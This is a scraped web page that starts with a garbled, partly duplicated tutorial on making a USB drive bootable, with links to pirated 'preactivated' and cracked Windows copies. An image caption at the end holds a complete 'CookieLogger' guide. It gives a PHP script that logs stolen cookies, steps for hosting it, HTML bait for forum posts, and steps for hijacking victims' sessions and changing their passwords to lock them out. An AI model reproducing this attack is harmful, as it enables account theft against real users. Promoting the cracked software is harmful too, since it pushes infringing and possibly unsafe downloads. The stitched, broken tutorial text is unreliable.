In this Tutorial we are going to see how we can make USB bootable using simple software. Most of my personal Visitors are facing problem with windows 7, windows 8 OS which they do not know what to do with all the downloadable ISO files. Don’t worry this is actually the answer available for you. Within the on its way several ways you'll study how you can make USB bootable. It will assist with dispose through DVDs since at this point people don’t have to have all of them.
How To Make Your USB (Pen Drive) Bootable
2. After downloading this Universal USB Installer, run it.

6. After this click on create button and your pen drive start becoming bootable. At the end click on finish and you will get bootable pen drive which you can use to install a new operating system in your Laptop or computer or workplace where ever you would like.
I hope that now you will be able to make your pen drive bootable. If you still face any issue with this, feel free to leave your valuable comments. We try our best to reply to your comment as early as possible.
How To Make Your USB (Pen Drive) Bootable
2. After downloading this Universal USB Installer, run it.

3. Now choose the operating system such as Windows 7, Windows 8 etc…


4. Now Browse the ISO file which you had already downloaded. If not here are few options for you.
- Free Download Windows 8 Evolution 2014 (x86/x64)Preactivated.
- Free Download Win XP Professional SP3 Integrated May 2013.
- Windows 8 Ultimate Final Crack+Activator Full Version.
6. After this click on create button and your pen drive start becoming bootable. At the end click on finish and you will get bootable pen drive which you can use to install a new operating system in your Laptop or computer or workplace where ever you would like.
I hope that now you will be able to make your pen drive bootable. If you still face any issue with this, feel free to leave your valuable comments. We try our best to reply to your comment as early as possible.
![Photo: Create a CookieLogger and Hack any Account! Cookies stores all the necessary Information about one’s account , using this information you can hack anybody’s account and change his password. If you get the Cookies of the Victim you can Hack any account the Victim is Logged into i.e. you can hack Google, Yahoo, Orkut, Facebook, Flickr etc. What is a CookieLogger? A CookieLogger is a Script that is Used to Steal anybody’s Cookies and stores it into a Log File from where you can read the Cookies of the Victim. Today we are going to show How to make your own Cookie Logger…Hope you will enjoy Reading it … Step 1: Save the notepad file from the link below and Rename it as Fun.gif: http://crocko.com/1702516956.html Step 2: Copy the Following Script into a Notepad File and Save the file as cookielogger.php: <?php $filename = “logfile.txt”; if (isset($_GET["cookie"])) { if (!$handle = fopen($filename, ‘a’)) { echo “Temporary Server Error,Sorry for the inconvenience.”; exit; } else { if (fwrite($handle, “\r\n” . $_GET["cookie"]) === FALSE) { echo “Temporary Server Error,Sorry for the inconvenience.”; exit; } } echo “Temporary Server Error,Sorry for the inconvenience.”; fclose($handle); exit; } echo “Temporary Server Error,Sorry for the inconvenience.”; exit; ?> Step 3: Create a new Notepad File and Save it as logfile.txt Step 4: Upload this file to your server cookielogger.php -> http://www.yoursite.com/cookielogger.php logfile.txt -> http://www.yoursite.com/logfile.txt (chmod 777) fun.gif -> http://www.yoursite.com/fun.gif If you don’t have any Website then you can use the following Website to get a Free Website which has php support : http://0fees.net Step 5: Go to the victim forum and insert this code in the signature or a post: http://crocko.com/1702516964.html <a href="www.yoursite.com/fun.gif"><img style="cursor: pointer; width: 116px; height: 116px;" src="nesite.com/jpg" /></a> Step 6: When the victim see the post he view the image u uploaded but when he click the image he has a Temporary Error and you will get his cookie in log.txt . The Cookie Would Look as Follows: phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bs%3A0%3A%22%22%3Bs%3A6%3A%22userid%22%3Bi%3A-1%3B%7D; phpbb2mysql_sid=3ed7bdcb4e9e41737ed6eb41c43a4ec9 Step 7: To get the access to the Victim’s Account you need to replace your cookies with the Victim’s Cookie. You can use a Cookie Editor for this. The string before “=” is the name of the cookie and the string after “=” is its value. So Change the values of the cookies in the cookie Editor. Step 8: Goto the Website whose Account you have just hacked and You will find that you are logged in as the Victim and now you can change the victim’s account information. Note : Make Sure that from Step 6 to 8 the Victim should be Online because you are actually Hijacking the Victim’s Session So if the Victim clicks on Logout you will also Logout automatically but once you have changed the password then you can again login with the new password and the victim would not be able to login. Disclaimer: We don’t take responsibility for what you do with this script, served for educational purpose only... +Rep and hit the like button because we know it really works ]:-)](https://fbcdn-sphotos-b-a.akamaihd.net/hphotos-ak-prn1/p480x480/936325_524167920974725_1435134817_n.jpg)